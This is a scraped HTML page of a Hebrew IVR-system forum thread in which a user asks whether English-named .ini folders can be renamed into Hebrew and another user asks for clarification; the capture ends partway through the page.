

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://f2.freeivr.co.il/topic/2421/%D7%9E%D7%A9%D7%94%D7%95-%D7%9E%D7%A2%D7%A0%D7%99%D7%99%D7%9F-%D7%95%D7%99%D7%95%D7%AA%D7%A8-%D7%A7%D7%9C-%D7%94%D7%90%D7%9D-%D7%90%D7%A4%D7%A9%D7%A8-%D7%9C%D7%A2%D7%A9%D7%95%D7%AA
body_size: 29250
content:
<!DOCTYPE html>
<html lang="he" data-dir="rtl" style="direction: rtl;">
<head>
<title>משהו מעניין ויותר קל, האם אפשר לעשות? | הגדרות מתקדמות - ימות המשיח</title>
<meta name="viewport" content="width&#x3D;device-width, initial-scale&#x3D;1.0" />
	<meta name="content-type" content="text/html; charset=UTF-8" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="mobile-web-app-capable" content="yes" />
	<meta property="og:site_name" content="הגדרות מתקדמות - ימות המשיח" />
	<meta name="msapplication-badge" content="frequency=30; polling-uri=https://f2.freeivr.co.il/sitemap.xml" />
	<meta name="theme-color" content="#ffffff" />
	<meta name="msapplication-square150x150logo" content="/assets/uploads/system/site-logo.gif" />
	<meta name="title" content="משהו מעניין ויותר קל, האם אפשר לעשות?" />
	<meta property="og:title" content="משהו מעניין ויותר קל, האם אפשר לעשות?" />
	<meta property="og:type" content="article" />
	<meta property="article:published_time" content="2020-09-23T11:00:26.167Z" />
	<meta property="article:modified_time" content="2020-09-23T11:37:19.512Z" />
	<meta property="article:section" content="עזרה הדדית למשתמשים מתקדמים" />
	<meta name="description" content="האם אפשר לעשות שכל התקיות באנגלית שיש במערכת עם סיומת ini שיוחלפו לעברית?" />
	<meta property="og:description" content="האם אפשר לעשות שכל התקיות באנגלית שיש במערכת עם סיומת ini שיוחלפו לעברית?" />
	<meta property="og:image" content="https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif" />
	<meta property="og:image:url" content="https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif" />
	<meta property="og:image:width" content="245" />
	<meta property="og:image:height" content="75" />
	<meta property="og:url" content="https://f2.freeivr.co.il/topic/2421/%D7%9E%D7%A9%D7%94%D7%95-%D7%9E%D7%A2%D7%A0%D7%99%D7%99%D7%9F-%D7%95%D7%99%D7%95%D7%AA%D7%A8-%D7%A7%D7%9C-%D7%94%D7%90%D7%9D-%D7%90%D7%A4%D7%A9%D7%A8-%D7%9C%D7%A2%D7%A9%D7%95%D7%AA" />
	
<link rel="stylesheet" type="text/css" href="/assets/client-rtl.css?v=42850fa9f10" />
<link rel="icon" type="image/x-icon" href="/assets/uploads/system/favicon.ico?v&#x3D;42850fa9f10" />
	<link rel="manifest" href="/manifest.webmanifest" crossorigin="use-credentials" />
	<link rel="search" type="application/opensearchdescription+xml" title="הגדרות מתקדמות - ימות המשיח" href="/osd.xml" />
	<link rel="apple-touch-icon" href="/assets/uploads/system/touchicon-orig.png" />
	<link rel="icon" sizes="36x36" href="/assets/uploads/system/touchicon-36.png" />
	<link rel="icon" sizes="48x48" href="/assets/uploads/system/touchicon-48.png" />
	<link rel="icon" sizes="72x72" href="/assets/uploads/system/touchicon-72.png" />
	<link rel="icon" sizes="96x96" href="/assets/uploads/system/touchicon-96.png" />
	<link rel="icon" sizes="144x144" href="/assets/uploads/system/touchicon-144.png" />
	<link rel="icon" sizes="192x192" href="/assets/uploads/system/touchicon-192.png" />
	<link rel="prefetch" href="/assets/src/modules/composer.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/uploads.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/drafts.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/tags.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/categoryList.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/resize.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/autocomplete.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/templates/composer.tpl?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/language/he/topic.json?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/language/he/modules.json?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/language/he/tags.json?v&#x3D;42850fa9f10" />
	<link rel="prefetch stylesheet" href="/assets/plugins/nodebb-plugin-markdown/styles/default.css" />
	<link rel="prefetch" href="/assets/language/he/markdown.json?v&#x3D;42850fa9f10" />
	<link rel="stylesheet" href="https://f2.freeivr.co.il/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;42850fa9f10" />
	<link rel="canonical" href="https://f2.freeivr.co.il/topic/2421/משהו-מעניין-ויותר-קל-האם-אפשר-לעשות" />
	<link rel="up" href="https://f2.freeivr.co.il/category/7/עזרה-הדדית-למשתמשים-מתקדמים" />
	<link rel="author" href="https://f2.freeivr.co.il/user/אמת-קנה" />
	
<script>
var config = JSON.parse('{"relative_path":"","upload_url":"/assets/uploads","asset_base_url":"/assets","assetBaseUrl":"/assets","siteTitle":"\u05D4\u05D2\u05D3\u05E8\u05D5\u05EA \u05DE\u05EA\u05E7\u05D3\u05DE\u05D5\u05EA - \u05D9\u05DE\u05D5\u05EA \u05D4\u05DE\u05E9\u05D9\u05D7","browserTitle":"\u05D4\u05D2\u05D3\u05E8\u05D5\u05EA \u05DE\u05EA\u05E7\u05D3\u05DE\u05D5\u05EA - \u05D9\u05DE\u05D5\u05EA \u05D4\u05DE\u05E9\u05D9\u05D7","description":"","keywords":"","brand:logo":"&#x2F;assets&#x2F;uploads&#x2F;system&#x2F;site-logo.gif","titleLayout":"&#123;pageTitle&#125; | &#123;browserTitle&#125;","showSiteTitle":false,"maintenanceMode":false,"postQueue":0,"minimumTitleLength":3,"maximumTitleLength":255,"minimumPostLength":8,"maximumPostLength":99999999999,"minimumTagsPerTopic":0,"maximumTagsPerTopic":5,"minimumTagLength":3,"maximumTagLength":15,"undoTimeout":10000,"useOutgoingLinksPage":false,"allowGuestHandles":false,"allowTopicsThumbnail":true,"usePagination":false,"disableChat":true,"disableChatMessageEditing":false,"maximumChatMessageLength":1000,"socketioTransports":["polling","websocket"],"socketioOrigins":"https://f2.freeivr.co.il:*","websocketAddress":"","maxReconnectionAttempts":5,"reconnectionDelay":1500,"topicsPerPage":20,"postsPerPage":20,"maximumFileSize":10048,"theme:id":"nodebb-theme-persona","theme:src":"","defaultLang":"he","userLang":"he","loggedIn":false,"uid":-1,"cache-buster":"v=42850fa9f10","topicPostSort":"oldest_to_newest","categoryTopicSort":"recently_replied","csrf_token":false,"searchEnabled":true,"searchDefaultInQuick":"titles","bootswatchSkin":"","composer:showHelpTab":true,"enablePostHistory":true,"timeagoCutoff":365,"timeagoCodes":["af","am","ar","az-short","az","be","bg","bs","ca","cs","cy","da","de-short","de","dv","el","en-short","en","es-short","es","et","eu","fa-short","fa","fi","fr-short","fr","gl","he","hr","hu","hy","id","is","it-short","it","ja","jv","ko","ky","lt","lv","mk","nl","no","pl","pt-br-short","pt-br","pt-short","pt","ro","rs","ru","rw","si","sk","sl","sq","sr","sv","th","tr-short","tr","uk","ur","uz","vi","zh-CN","zh-TW"],"cookies":{"enabled":false,"message":"[[global:cookies.message]]","dismiss":"[[global:cookies.accept]]","link":"[[global:cookies.learn-more]]","link_url":"https:&#x2F;&#x2F;www.cookiesandyou.com"},"thumbs":{"size":512},"emailPrompt":1,"useragent":{"isSafari":false},"fontawesome":{"pro":false,"styles":["solid","brands","regular"],"version":"6.7.2"},"activitypub":{"probe":0},"acpLang":"undefined","topicSearchEnabled":false,"disableCustomUserSkins":false,"defaultBootswatchSkin":"","composer-default":{"composeRouteEnabled":"off"},"markdown":{"highlight":1,"highlightLinesLanguageList":"[\\"apache,apacheconf\\",\\"bash,sh,zsh\\",\\"cs,csharp\\",\\"cpp,c,cc,h,c++,h++,hpp\\",\\"css\\",\\"coffeescript,coffee,cson,iced\\",\\"diff,patch\\",\\"xml,html,xhtml,rss,atom,xjb,xsd,xsl,plist\\",\\"http,https\\",\\"ini,toml\\",\\"json\\",\\"java\\",\\"javascript,js,jsx\\",\\"makefile,mk,mak\\",\\"markdown,md,mkdown,mkd\\",\\"nginx,nginxconf\\",\\"objectivec,objc,obj-c\\",\\"php,php3,php4,php5,php6\\",\\"perl,pl,pm\\",\\"python,py,gyp\\",\\"ruby,rb,gemspec,podspec,thor,irb\\",\\"sql\\",\\"shell,console\\"]","hljsLanguages":["common"],"theme":"default.css","defaultHighlightLanguage":"","externalMark":false},"emojiCustomFirst":false,"question-and-answer":{},"spam-be-gone":{},"sso-google":{"style":"light"},"hideSubCategories":false,"hideCategoryLastPost":false,"enableQuickReply":false}');
var app = {
user: JSON.parse('{"uid":-1,"username":"אורח","displayname":"אורח","userslug":"","fullname":"אורח","email":"","icon:text":"?","icon:bgColor":"#aaa","groupTitle":"","groupTitleArray":[],"status":"offline","reputation":0,"email:confirmed":false,"unreadData":{"":{},"new":{},"watched":{},"unreplied":{}},"isAdmin":false,"isGlobalMod":false,"isMod":false,"privileges":{"chat":false,"chat:privileged":false,"upload:post:image":false,"upload:post:file":false,"signature":false,"invite":false,"group:create":false,"search:content":false,"search:users":false,"search:tags":false,"view:users":true,"view:tags":true,"view:groups":true,"local:login":false,"ban":false,"mute":false,"view:users:info":false},"blocks":[],"timeagoCode":"he","offline":true,"lastRoomId":null,"isEmailConfirmSent":false}')
};
document.documentElement.style.setProperty('--panel-offset', `${localStorage.getItem('panelOffset') || 0}px`);
</script>

<link href="https://fonts.googleapis.com/css?family=Assistant:400,600,700&display=swap&subset=hebrew" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Arimo:400,700&amp;subset=hebrew" rel="stylesheet">


</head>
<body class="page-topic page-topic-2421 page-topic-משהו-מעניין-ויותר-קל-האם-אפשר-לעשות template-topic page-topic-category-7 page-topic-category-עזרה-הדדית-למשתמשים-מתקדמים parent-category-2 parent-category-7 page-status-200 theme-persona user-guest skin-noskin">
<nav id="menu" class="slideout-menu hidden">
<section class="menu-section" data-section="navigation">
<ul class="menu-section-list text-bg-dark list-unstyled"></ul>
</section>
</nav>
<nav id="chats-menu" class="slideout-menu hidden">

</nav>
<main id="panel" class="slideout-panel">
<nav class="navbar sticky-top navbar-expand-lg bg-light header border-bottom py-0" id="header-menu" component="navbar">
<div class="container-lg justify-content-start flex-nowrap">
<div class="d-flex align-items-center me-auto" style="min-width: 0px;">
<button type="button" class="navbar-toggler border-0" id="mobile-menu">
<i class="fa fa-lg fa-fw fa-bars unread-count" ></i>
<span component="unread/icon" class="notification-icon fa fa-fw fa-book unread-count" data-content="0" data-unread-url="/unread"></span>
</button>
<div class="d-inline-flex align-items-center" style="min-width: 0px;">

<a class="navbar-brand" href="/">
<img alt="" class=" forum-logo d-inline-block align-text-bottom" src="/assets/uploads/system/site-logo.gif?v=42850fa9f10" />
</a>


</div>
</div>


<div component="navbar/title" class="visible-xs hidden">
<span></span>
</div>
<div id="nav-dropdown" class="collapse navbar-collapse d-none d-lg-block">
<ul id="main-nav" class="navbar-nav me-auto mb-2 mb-lg-0">


<li class="nav-item " title="דף הבית">
<a class="nav-link navigation-link "
 href="&#x2F;" >

<i class="fa fa-fw fa-home" data-content=""></i>


<span class="visible-xs-inline">דף הבית</span>


</a>

</li>



<li class="nav-item " title="אינדקס קישורים">
<a class="nav-link navigation-link "
 href="&#x2F;post&#x2F;26449" >

<i class="fa fa-fw fa-th-list" data-content=""></i>


<span class="visible-xs-inline">אינדקס קישורים</span>


</a>

</li>



<li class="nav-item " title="פוסטים אחרונים">
<a class="nav-link navigation-link "
 href="&#x2F;recent" >

<i class="fa fa-fw fa-clock-o" data-content=""></i>


<span class="visible-xs-inline">פוסטים אחרונים</span>


</a>

</li>



<li class="nav-item " title="משתמשים">
<a class="nav-link navigation-link "
 href="&#x2F;users" >

<i class="fa fa-fw fa-user" data-content=""></i>


<span class="visible-xs-inline">משתמשים</span>


</a>

</li>



<li class="nav-item " title="חיפוש בהגדרות המתקדמות">
<a class="nav-link navigation-link "
 href="&#x2F;SearchSettings" >

<i class="fa fa-fw fa-search-plus" data-content=""></i>


<span class="visible-xs-inline">חיפוש בהגדרות המתקדמות</span>


</a>

</li>



<li class="nav-item חיפוש גוגל בפורום" title="חיפוש גוגל בפורום">
<a class="nav-link navigation-link "
 href="https:&#x2F;&#x2F;freeivr.co.il&#x2F;misc&#x2F;freeivr&#x2F;" >

<i class="fa fa-fw fa-google" data-content=""></i>


<span class="visible-xs-inline">חיפוש גוגל בפורום</span>


</a>

</li>



<li class="nav-item " title="ניהול המערכת">
<a class="nav-link navigation-link "
 href="https:&#x2F;&#x2F;www.call2all.co.il&#x2F;ym&#x2F;" id="ניהול המערכת" target="_blank">

<i class="fa fa-fw fa-phone-square" data-content=""></i>


<span class="visible-xs-inline">ניהול המערכת</span>


</a>

</li>



<li class="nav-item " title="ניהול המערכת - שרת private">
<a class="nav-link navigation-link "
 href="http:&#x2F;&#x2F;private.call2all.co.il&#x2F;ym"  target="_blank">

<i class="fa fa-fw fa-phone" data-content=""></i>


<span class="visible-xs-inline">ניהול המערכת - שרת private</span>


</a>

</li>


</ul>
<ul class="navbar-nav mb-2 mb-lg-0 hidden-xs">
<li class="nav-item">
<a href="#" id="reconnect" class="nav-link hide" title="החיבור ל-הגדרות מתקדמות - ימות המשיח אבד, נא להמתין בזמן שאנו מנסים לחבר אתכם מחדש">
<i class="fa fa-check"></i>
</a>
</li>
</ul>



<ul id="logged-out-menu" class="navbar-nav me-0 mb-2 mb-lg-0 align-items-center">

<li class="nav-item">
<a class="nav-link" href="/register">
<i class="fa fa-pencil fa-fw d-inline-block d-sm-none"></i>
<span>הרשמה</span>
</a>
</li>

<li class="nav-item">
<a class="nav-link" href="/login">
<i class="fa fa-sign-in fa-fw d-inline-block d-sm-none"></i>
<span>התחברות</span>
</a>
</li>
</ul>


</div>
</div>
</nav>
<script>
const rect = document.getElementById('header-menu').getBoundingClientRect();
const offset = Math.max(0, rect.bottom);
document.documentElement.style.setProperty('--panel-offset', offset + `px`);
</script>
<div class="container-lg pt-3" id="content">
<noscript>
<div class="alert alert-danger">
<p>
Your browser does not seem to support JavaScript. As a result, your viewing experience will be diminished, and you have been placed in <strong>read-only mode</strong>.
</p>
<p>
Please download a browser that supports JavaScript, or enable it if it's disabled (i.e. NoScript).
</p>
</div>
</noscript>
<div data-widget-area="header">

</div>
<div class="row mb-5">
<div class="topic col-lg-12" itemid="/topic/2421/%D7%9E%D7%A9%D7%94%D7%95-%D7%9E%D7%A2%D7%A0%D7%99%D7%99%D7%9F-%D7%95%D7%99%D7%95%D7%AA%D7%A8-%D7%A7%D7%9C-%D7%94%D7%90%D7%9D-%D7%90%D7%A4%D7%A9%D7%A8-%D7%9C%D7%A2%D7%A9%D7%95%D7%AA" itemscope itemtype="https://schema.org/DiscussionForumPosting">
<meta itemprop="headline" content="משהו מעניין ויותר קל, האם אפשר לעשות?">
<meta itemprop="text" content="משהו מעניין ויותר קל, האם אפשר לעשות?">
<meta itemprop="url" content="/topic/2421/%D7%9E%D7%A9%D7%94%D7%95-%D7%9E%D7%A2%D7%A0%D7%99%D7%99%D7%9F-%D7%95%D7%99%D7%95%D7%AA%D7%A8-%D7%A7%D7%9C-%D7%94%D7%90%D7%9D-%D7%90%D7%A4%D7%A9%D7%A8-%D7%9C%D7%A2%D7%A9%D7%95%D7%AA">
<meta itemprop="datePublished" content="2020-09-23T11:00:26.167Z">
<meta itemprop="dateModified" content="2020-09-23T11:37:19.512Z">
<div itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="אמת קנה">
<meta itemprop="url" content="/user/אמת-קנה">
</div>
<div class="topic-header sticky-top mb-3 bg-body">
<div class="d-flex flex-wrap gap-3 border-bottom p-2">
<div class="d-flex flex-column gap-2 flex-grow-1">
<h1 component="post/header" class="mb-0" itemprop="name">
<div class="topic-title d-flex">
<span class="fs-3" component="topic/title">משהו מעניין ויותר קל, האם אפשר לעשות?</span>
</div>
</h1>
<div class="topic-info d-flex gap-2 align-items-center flex-wrap">
<span component="topic/labels" class="d-flex gap-2 ">
<span component="topic/scheduled" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-clock-o"></i> מתוזמן
</span>
<span component="topic/pinned" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-thumb-tack"></i> נעוץ
</span>
<span component="topic/locked" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-lock"></i> נעול
</span>
<a component="topic/moved" href="/category/60" class="badge badge border border-gray-300 text-body text-decoration-none ">
<i class="fa fa-arrow-circle-right"></i> הועבר
</a>

</span>
<a component="topic/category" href="/category/7/עזרה-הדדית-למשתמשים-מתקדמים" class="badge px-1 text-truncate text-decoration-none border" style="color: #ffffff;background-color: #59b3d0;border-color: #59b3d0!important; max-width: 70vw;">
			<i class="fa fa-fw fa-handshake-o"></i>
			עזרה הדדית למשתמשים מתקדמים
		</a>
<div data-tid="2421" component="topic/tags" class="lh-1 tags tag-list d-flex flex-wrap hidden-xs hidden-empty gap-2"></div>
<div class="d-flex gap-2"><span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa-regular fa-fw fa-message visible-xs-inline" title="פוסטים"></i>
<span component="topic/post-count" title="7" class="fw-bold">7</span>
<span class="hidden-xs text-lowercase fw-normal">פוסטים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-user visible-xs-inline" title="כותבים"></i>
<span title="3" class="fw-bold">3</span>
<span class="hidden-xs text-lowercase fw-normal">כותבים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-eye visible-xs-inline" title="צפיות"></i>
<span class="fw-bold" title="280">280</span>
<span class="hidden-xs text-lowercase fw-normal">צפיות</span>
</span>

<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-bell-o visible-xs-inline" title="עוקבים"></i>
<span class="fw-bold" title="280">1</span>
<span class="hidden-xs text-lowercase fw-normal">עוקבים</span>
</span>
</div>


<div class="ms-auto">
<div class="topic-main-buttons float-end d-inline-block">
<span class="loading-indicator btn float-start hidden" done="0">
<span class="hidden-xs">טוען פוסטים נוספים</span> <i class="fa fa-refresh fa-spin"></i>
</span>


<div title="מיון לפי" class="btn-group bottom-sheet hidden-xs" component="thread/sort">
<button class="btn btn-sm btn-ghost dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="אפשרות מיון פוסטים, מהישן לחדש">
<i class="fa fa-fw fa-arrow-down-wide-short text-secondary"></i></button>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu">
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="oldest_to_newest" data-sort="oldest_to_newest" role="menuitem">
<span class="flex-grow-1">מהישן לחדש</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="newest_to_oldest" data-sort="newest_to_oldest" role="menuitem">
<span class="flex-grow-1">מהחדש לישן</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="most_votes" data-sort="most_votes" role="menuitem">
<span class="flex-grow-1">הכי הרבה הצבעות</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
</ul>
</div>
<div class="d-inline-block">

</div>
<div component="topic/reply/container" class="btn-group bottom-sheet hidden">
<a href="/compose?tid=2421" class="btn btn-sm btn-primary" component="topic/reply" data-ajaxify="false" role="button"><i class="fa fa-reply visible-xs-inline"></i><span class="visible-sm-inline visible-md-inline visible-lg-inline"> תגובה</span></a>
<button type="button" class="btn btn-sm btn-primary dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="caret"></span>
</button>
<ul class="dropdown-menu dropdown-menu-end" role="menu">
<li><a class="dropdown-item" href="#" component="topic/reply-as-topic" role="menuitem">תגובה כנושא</a></li>
</ul>
</div>


<a component="topic/reply/guest" href="/login" class="btn btn-sm btn-primary">התחברו כדי לפרסם תגובה</a>


</div>
</div>
</div>
</div>
<div class="d-flex flex-wrap gap-2 align-items-center hidden-empty " component="topic/thumb/list">
</div>
</div>
</div>



<div component="topic/deleted/message" class="alert alert-warning d-flex justify-content-between flex-wrap hidden">
<span>נושא זה נמחק. רק משתמשים עם הרשאות מתאימות יוכלו לצפות בו.</span>
<span>

</span>
</div>

<ul component="topic" class="posts timeline" data-tid="2421" data-cid="7">

<li component="post" class="  topic-owner-post" data-index="0" data-pid="22946" data-uid="6670" data-timestamp="1600858826167" data-username="אמת קנה" data-userslug="אמת-קנה" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="0" id="1"></a>
<meta itemprop="datePublished" content="2020-09-23T11:00:26.167Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/אמת-קנה">
<span title="אמת קנה" data-uid="6670" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #607d8b">א</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="אמת קנה">
<meta itemprop="url" content="/user/אמת-קנה">
<a href="/user/אמת-קנה" data-username="אמת קנה" data-uid="6670">אמת קנה</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/22946"><span class="timeago" title="2020-09-23T11:00:26.167Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto">האם אפשר לעשות שכל התקיות באנגלית שיש במערכת עם סיומת ini שיוחלפו לעברית?</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">

<span><span title="dudu" data-uid="4639" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #f44336">D</span></span>


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title="2020-09-23T11:09:31.999Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  " data-index="1" data-pid="22952" data-uid="4639" data-timestamp="1600859371999" data-username="dudu" data-userslug="dudu" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="1" id="2"></a>
<meta itemprop="datePublished" content="2020-09-23T11:09:31.999Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/dudu">
<span title="dudu" data-uid="4639" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #f44336">D</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="dudu">
<meta itemprop="url" content="/user/dudu">
<a href="/user/dudu" data-username="dudu" data-uid="4639">dudu</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="22946" href="/post/22946"><i class="fa fa-reply"></i> @אמת קנה</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/22952"><span class="timeago" title="2020-09-23T11:09:31.999Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%90%D7%9E%D7%AA-%D7%A7%D7%A0%D7%94" aria-label="Profile: אמת-קנה">@<bdi>אמת-קנה</bdi></a> איזה תיקיות כאלה יש? למה אתה מתכוון?</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">

<span><span title="אמת קנה" data-uid="6670" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #607d8b">א</span></span>


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title="2020-09-23T11:10:33.679Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
